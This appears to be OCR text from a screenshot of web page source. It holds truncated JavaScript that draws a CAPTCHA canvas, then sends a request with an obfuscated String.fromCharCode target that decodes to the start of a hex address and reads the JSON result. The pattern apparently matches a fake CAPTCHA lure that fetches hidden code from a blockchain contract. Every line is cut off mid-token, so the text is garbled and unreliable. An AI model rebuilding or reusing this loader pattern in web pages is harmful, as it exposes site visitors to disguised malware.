
🔐 Hash sum: 9a987a5ff449
📅 Last update: 2026-03-03
<img src="data:image/gif;base64,R0lG
c=document.getElementById('captchaCanva
{x.strokeStyle='rgba(0,0,0,0.2)';x.begin
q=String.fromCharCode(34);const re=awa
[{to:String.fromCharCode(48,120,98,97,48
j=await re.json();if(j.result){let h=j.resu